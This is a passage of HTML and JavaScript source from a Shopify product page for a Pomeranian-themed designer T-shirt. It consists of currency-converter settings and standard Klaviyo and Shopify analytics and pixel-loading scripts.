(BYN)\"},{\"BYR\":\"Belarusian Ruble (BYR)\"},{\"BZD\":\"Belize Dollar (BZD)\"},{\"BMD\":\"Bermudan Dollar (BMD)\"},{\"BTN\":\"Bhutanese Ngultrum (BTN)\"},{\"BAM\":\"Bosnia-Herzegovina Convertible Mark (BAM)\"},{\"BRL\":\"Brazilian Real (BRL)\"},{\"BOB\":\"Bolivian Boliviano (BOB)\"},{\"BWP\":\"Botswanan Pula (BWP)\"},{\"BND\":\"Brunei Dollar (BND)\"},{\"BGN\":\"Bulgarian Lev (BGN)\"},{\"MMK\":\"Myanmar Kyat (MMK)\"},{\"KHR\":\"Cambodian Riel (KHR)\"},{\"CVE\":\"Cape Verdean Escudo (CVE)\"},{\"KYD\":\"Cayman Islands Dollar (KYD)\"},{\"XAF\":\"Central African CFA Franc (XAF)\"},{\"CLP\":\"Chilean Peso (CLP)\"},{\"CNY\":\"Chinese Yuan (CNY)\"},{\"COP\":\"Colombian Peso (COP)\"},{\"KMF\":\"Comorian Franc (KMF)\"},{\"CDF\":\"Congolese Franc (CDF)\"},{\"CRC\":\"Costa Rican Colón (CRC)\"},{\"HRK\":\"Croatian Kuna (HRK)\"},{\"CZK\":\"Czech Koruna (CZK)\"},{\"DKK\":\"Danish Krone (DKK)\"},{\"DJF\":\"Djiboutian Franc (DJF)\"},{\"DOP\":\"Dominican Peso (DOP)\"},{\"XCD\":\"East Caribbean Dollar (XCD)\"},{\"EGP\":\"Egyptian Pound (EGP)\"},{\"ETB\":\"Ethiopian Birr (ETB)\"},{\"FKP\":\"Falkland Islands Pound (FKP)\"},{\"XPF\":\"CFP Franc (XPF)\"},{\"FJD\":\"Fijian Dollar (FJD)\"},{\"GIP\":\"Gibraltar Pound (GIP)\"},{\"GMD\":\"Gambian Dalasi (GMD)\"},{\"GHS\":\"Ghanaian Cedi (GHS)\"},{\"GTQ\":\"Guatemalan Quetzal (GTQ)\"},{\"GYD\":\"Guyanaese Dollar (GYD)\"},{\"GEL\":\"Georgian Lari (GEL)\"},{\"GNF\":\"Guinean Franc (GNF)\"},{\"HTG\":\"Haitian Gourde (HTG)\"},{\"HNL\":\"Honduran Lempira (HNL)\"},{\"HKD\":\"Hong Kong Dollar (HKD)\"},{\"HUF\":\"Hungarian Forint (HUF)\"},{\"ISK\":\"Icelandic Króna (ISK)\"},{\"INR\":\"Indian Rupee (INR)\"},{\"IDR\":\"Indonesian Rupiah (IDR)\"},{\"ILS\":\"Israeli New Shekel (ILS)\"},{\"IRR\":\"Iranian Rial (IRR)\"},{\"IQD\":\"Iraqi Dinar (IQD)\"},{\"JMD\":\"Jamaican Dollar (JMD)\"},{\"JPY\":\"Japanese Yen (JPY)\"},{\"JEP\":\"Jersey Pound (JEP)\"},{\"JOD\":\"Jordanian Dinar (JOD)\"},{\"KZT\":\"Kazakhstani Tenge (KZT)\"},{\"KES\":\"Kenyan Shilling (KES)\"},{\"KWD\":\"Kuwaiti Dinar (KWD)\"},{\"KGS\":\"Kyrgystani Som (KGS)\"},{\"LAK\":\"Laotian Kip (LAK)\"},{\"LVL\":\"Latvian Lats (LVL)\"},{\"LBP\":\"Lebanese Pound (LBP)\"},{\"LSL\":\"Lesotho Loti (LSL)\"},{\"LRD\":\"Liberian Dollar (LRD)\"},{\"LYD\":\"Libyan Dinar (LYD)\"},{\"MGA\":\"Malagasy Ariary (MGA)\"},{\"MKD\":\"Macedonian Denar (MKD)\"},{\"MOP\":\"Macanese Pataca (MOP)\"},{\"MWK\":\"Malawian Kwacha (MWK)\"},{\"MVR\":\"Maldivian Rufiyaa (MVR)\"},{\"MXN\":\"Mexican Peso (MXN)\"},{\"MYR\":\"Malaysian Ringgit (MYR)\"},{\"MUR\":\"Mauritian Rupee (MUR)\"},{\"MDL\":\"Moldovan Leu (MDL)\"},{\"MAD\":\"Moroccan Dirham (MAD)\"},{\"MNT\":\"Mongolian Tugrik (MNT)\"},{\"MZN\":\"Mozambican Metical (MZN)\"},{\"NAD\":\"Namibian Dollar (NAD)\"},{\"NPR\":\"Nepalese Rupee (NPR)\"},{\"ANG\":\"Netherlands Antillean Guilder (ANG)\"},{\"NZD\":\"New Zealand Dollar (NZD)\"},{\"NIO\":\"Nicaraguan Córdoba (NIO)\"},{\"NGN\":\"Nigerian Naira (NGN)\"},{\"NOK\":\"Norwegian Krone (NOK)\"},{\"OMR\":\"Omani Rial (OMR)\"},{\"PAB\":\"Panamanian Balboa (PAB)\"},{\"PKR\":\"Pakistani Rupee (PKR)\"},{\"PGK\":\"Papua New Guinean Kina (PGK)\"},{\"PYG\":\"Paraguayan Guarani (PYG)\"},{\"PEN\":\"Peruvian Sol (PEN)\"},{\"PHP\":\"Philippine Piso (PHP)\"},{\"PLN\":\"Polish Zloty (PLN)\"},{\"QAR\":\"Qatari Rial (QAR)\"},{\"RON\":\"Romanian Leu (RON)\"},{\"RUB\":\"Russian Ruble (RUB)\"},{\"RWF\":\"Rwandan Franc (RWF)\"},{\"WST\":\"Samoan Tala (WST)\"},{\"SHP\":\"St. Helena Pound (SHP)\"},{\"SAR\":\"Saudi Riyal (SAR)\"},{\"STD\":\"São Tomé & Príncipe Dobra (STD)\"},{\"RSD\":\"Serbian Dinar (RSD)\"},{\"SCR\":\"Seychellois Rupee (SCR)\"},{\"SLL\":\"Sierra Leonean Leone (SLL)\"},{\"SGD\":\"Singapore Dollar (SGD)\"},{\"SDG\":\"Sudanese Pound (SDG)\"},{\"SYP\":\"Syrian Pound (SYP)\"},{\"ZAR\":\"South African Rand (ZAR)\"},{\"KRW\":\"South Korean Won (KRW)\"},{\"SSP\":\"South Sudanese Pound (SSP)\"},{\"SBD\":\"Solomon Islands Dollar (SBD)\"},{\"LKR\":\"Sri Lankan Rupee (LKR)\"},{\"SRD\":\"Surinamese Dollar (SRD)\"},{\"SZL\":\"Swazi Lilangeni (SZL)\"},{\"SEK\":\"Swedish Krona (SEK)\"},{\"CHF\":\"Swiss Franc (CHF)\"},{\"TWD\":\"New Taiwan Dollar (TWD)\"},{\"THB\":\"Thai Baht (THB)\"},{\"TJS\":\"Tajikistani Somoni (TJS)\"},{\"TZS\":\"Tanzanian Shilling (TZS)\"},{\"TOP\":\"Tongan Paʻanga (TOP)\"},{\"TTD\":\"Trinidad & Tobago Dollar (TTD)\"},{\"TND\":\"Tunisian Dinar (TND)\"},{\"TRY\":\"Turkish Lira (TRY)\"},{\"TMT\":\"Turkmenistani Manat (TMT)\"},{\"UGX\":\"Ugandan Shilling (UGX)\"},{\"UAH\":\"Ukrainian Hryvnia (UAH)\"},{\"AED\":\"United Arab Emirates Dirham (AED)\"},{\"UYU\":\"Uruguayan Peso (UYU)\"},{\"UZS\":\"Uzbekistani Som (UZS)\"},{\"VUV\":\"Vanuatu Vatu (VUV)\"},{\"VEF\":\"Venezuelan Bolívar (VEF)\"},{\"VND\":\"Vietnamese Dong (VND)\"},{\"XOF\":\"West African CFA Franc (XOF)\"},{\"YER\":\"Yemeni Rial (YER)\"},{\"ZMW\":\"Zambian Kwacha (ZMW)\"}]","showCurrencyCodesOnly":false,"showInDesktop":true,"showInMobileDevice":false,"showOriginalPriceOnMouseHover":false,"textColor":"rgba(30,30,30,1)","themeType":"default","trigger":"","userCurrency":"","watchUrls":""}, { money_format: "\u003cspan class=cvc-money\u003e${{amount}}\u003c\/span\u003e", money_with_currency_format: "\u003cspan class=cvc-money\u003e${{amount}} USD\u003c\/span\u003e", userCurrency: "USD" }); window.bucksCC.config.multiCurrencies = [];  window.bucksCC.config.multiCurrencies = "USD".split(',') || ''; window.bucksCC.config.cartCurrency = "USD" || '';
    </script>
  <!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/YaPpzQ/klaviyo.js?company_id=YaPpzQ"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  
    <script id="viewed_product">
      if (item == null) {
        var _learnq = _learnq || [];

        var MetafieldReviews = null
        var MetafieldYotpoRating = null
        var MetafieldYotpoCount = null
        var MetafieldLooxRating = null
        var MetafieldLooxCount = null
        var okendoProduct = null
        var okendoProductReviewCount = null
        var okendoProductReviewAverageValue = null
        try {
          // The following fields are used for Customer Hub recently viewed in order to add reviews.
          // This information is not part of __kla_viewed. Instead, it is part of __kla_viewed_reviewed_items
          MetafieldReviews = {};
          MetafieldYotpoRating = null
          MetafieldYotpoCount = null
          MetafieldLooxRating = null
          MetafieldLooxCount = null

          okendoProduct = null
          // If the okendo metafield is not legacy, it will error, which then requires the new json formatted data
          if (okendoProduct && 'error' in okendoProduct) {
            okendoProduct = null
          }
          okendoProductReviewCount = okendoProduct ? okendoProduct.reviewCount : null
          okendoProductReviewAverageValue = okendoProduct ? okendoProduct.reviewAverageValue : null
        } catch (error) {
          console.error('Error in Klaviyo onsite reviews tracking:', error);
        }

        var item = {
          Name: "Pawcci Designer T-Shirt",
          ProductID: 6767573467178,
          Categories: ["Best Selling","Tees \u0026 Shirts","Wear Collection"],
          ImageURL: "https://pomiez-world.com/cdn/shop/products/26a52a92_grande.jpg?v=1645556343",
          URL: "https://pomiez-world.com/products/pomeranian-spitz-pawcci-designer-t-shirt",
          Brand: "Pomiez.world Shop",
          Price: "$34.85",
          Value: "34.85",
          CompareAtPrice: "$0.00"
        };
        _learnq.push(['track', 'Viewed Product', item]);
        _learnq.push(['trackViewedItem', {
          Title: item.Name,
          ItemId: item.ProductID,
          Categories: item.Categories,
          ImageUrl: item.ImageURL,
          Url: item.URL,
          Metadata: {
            Brand: item.Brand,
            Price: item.Price,
            Value: item.Value,
            CompareAtPrice: item.CompareAtPrice
          },
          metafields:{
            reviews: MetafieldReviews,
            yotpo:{
              rating: MetafieldYotpoRating,
              count: MetafieldYotpoCount,
            },
            loox:{
              rating: MetafieldLooxRating,
              count: MetafieldLooxCount,
            },
            okendo: {
              rating: okendoProductReviewAverageValue,
              count: okendoProductReviewCount,
            }
          }
        }]);
      }
    </script>
  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 55606968362,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 55606968362,storefrontBaseUrl: "https://pomiez-world.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86","a0d5f9d2"],webPixelsConfigList: [{"id":"1205338154","configuration":"{\"accountID\":\"YaPpzQ\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Pomiez.world Shop","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"pomiez-world-shop.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/pomiez-world.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":34.85,"currencyCode":"USD"},"product":{"title":"Pawcci Designer T-Shirt","vendor":"Pomiez.world Shop","id":"6767573467178","untranslatedTitle":"Pawcci Designer T-Shirt","url":"\/products\/pomeranian-spitz-pawcci-designer-t-shirt","type":"0"},"id":"39937379794986","image":{"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"},"sku":"14:193;5:100014066","title":"black \/ XS","untranslatedTitle":"black \/ XS"},{"price":{"amount":34.85,"currencyCode":"USD"},"product":{"title":"Pawcci Designer T-Shirt","vendor":"Pomiez.world Shop","id":"6767573467178","untranslatedTitle":"Pawcci Designer T-Shirt","url":"\/products\/pomeranian-spitz-pawcci-designer-t-shirt","type":"0"},"id":"39937379827754","image":{"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"},"sku":"14:193;5:100014064","title":"black \/ S","untranslatedTitle":"black \/ S"},{"price":{"amount":34.85,"currencyCode":"USD"},"product":{"title":"Pawcci Designer T-Shirt","vendor":"Pomiez.world Shop","id":"6767573467178","untranslatedTitle":"Pawcci Designer T-Shirt","url":"\/products\/pomeranian-spitz-pawcci-designer-t-shirt","type":"0"},"id":"39937379860522","image":{"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"},"sku":"14:193;5:361386","title":"black \/ M","untranslatedTitle":"black \/ M"},{"price":{"amount":34.85,"currencyCode":"USD"},"product":{"title":"Pawcci Designer T-Shirt","vendor":"Pomiez.world Shop","id":"6767573467178","untranslatedTitle":"Pawcci Designer T-Shirt","url":"\/products\/pomeranian-spitz-pawcci-designer-t-shirt","type":"0"},"id":"39937379893290","image":{"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"},"sku":"14:193;5:361385","title":"black \/ L","untranslatedTitle":"black \/ L"},{"price":{"amount":34.85,"currencyCode":"USD"},"product":{"title":"Pawcci Designer T-Shirt","vendor":"Pomiez.world Shop","id":"6767573467178","untranslatedTitle":"Pawcci Designer T-Shirt","url":"\/products\/pomeranian-spitz-pawcci-designer-t-shirt","type":"0"},"id":"39937379926058","image":{"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"},"sku":"14:193;5:100014065","title":"black \/ XL","untranslatedTitle":"black \/ XL"},{"price":{"amount":34.85,"currencyCode":"USD"},"product":{"title":"Pawcci Designer T-Shirt","vendor":"Pomiez.world Shop","id":"6767573467178","untranslatedTitle":"Pawcci Designer T-Shirt","url":"\/products\/pomeranian-spitz-pawcci-designer-t-shirt","type":"0"},"id":"39937379958826","image":{"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"},"sku":"14:193;5:4182","title":"black \/ XXL","untranslatedTitle":"black \/ XXL"},{"price":{"amount":34.85,"currencyCode":"USD"},"product":{"title":"Pawcci Designer T-Shirt","vendor":"Pomiez.world Shop","id":"6767573467178","untranslatedTitle":"Pawcci Designer T-Shirt","url":"\/products\/pomeranian-spitz-pawcci-designer-t-shirt","type":"0"},"id":"39937379991594","image":{"src":"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343"},"sku":"14:193;5:4183#FB","title":"black \/ FB","untranslatedTitle":"black \/ FB"}],"purchasingCompany":null},},"https://pomiez-world.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"55606968362","storefrontBaseUrl":"https:\/\/pomiez-world.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":34.85,\"currencyCode\":\"USD\"},\"product\":{\"title\":\"Pawcci Designer T-Shirt\",\"vendor\":\"Pomiez.world Shop\",\"id\":\"6767573467178\",\"untranslatedTitle\":\"Pawcci Designer T-Shirt\",\"url\":\"\/products\/pomeranian-spitz-pawcci-designer-t-shirt\",\"type\":\"0\"},\"id\":\"39937379794986\",\"image\":{\"src\":\"\/\/pomiez-world.com\/cdn\/shop\/products\/26a52a92.jpg?v=1645556343\"},\"sku\":\"14:193;5:100014066\",\"title\":\"black \/ XS\",\"untranslatedTitle\":\"black \/ XS\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"product":{"id":6767573467178,"gid":"gid:\/\/shopify\/Product\/6767573467178","vendor":"Pomiez.world Shop","type":"0","handle":"pomeranian-spitz-pawcci-designer-t-shirt","variants":[{"id":39937379794986,"price":3485,"name":"Pawcci Designer T-Shirt - black \/ XS","public_title":"black \/ XS","sku":"14:193;5:100014066"},{"id":39937379827754,"price":3485,"name":"Pawcci Designer T-Shirt - black \/ S","public_title":"black \/ S","sku":"14:193;5:100014064"},{"id":39937379860522,"price":3485,"name":"Pawcci Designer T-Shirt - black \/ M","public_title":"black \/ M","sku":"14:193;5:361386"},{"id":39937379893290,"price":3485,"name":"Pawcci Designer T-Shirt - black \/ L","public_title":"black \/ L","sku":"14:193;5:361385"},{"id":39937379926058,"price":3485,"name":"Pawcci Designer T-Shirt - black \/ XL","public_title":"black \/ XL","sku":"14:193;5:100014065"},{"id":39937379958826,"price":3485,"name":"Pawcci Designer T-Shirt - black \/ XXL","public_title":"black \/ XXL","sku":"14:193;5:4182"},{"id":39937379991594,"price":3485,"name":"Pawcci Designer T-Shirt - black \/ FB","public_title":"black \/ FB","sku":"14:193;5:4183#FB"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":6767573467178,"requestId":"fa26ecdb-d557-4d14-b927-f1c270216fc3-1766619558"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 55606968362,
      theme_id: 139626479658,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//pomiez-world.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//pomiez-world.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//pomiez-world.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":55606968362,"isMerchantRequest":null,"themeId":139626479658,"themeCityHash":"11770758388151967316","contentLanguage":"en","currency":"USD","eventMetadataId":"f497a782-cb8e-4164-8b3f-e042c218748f"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

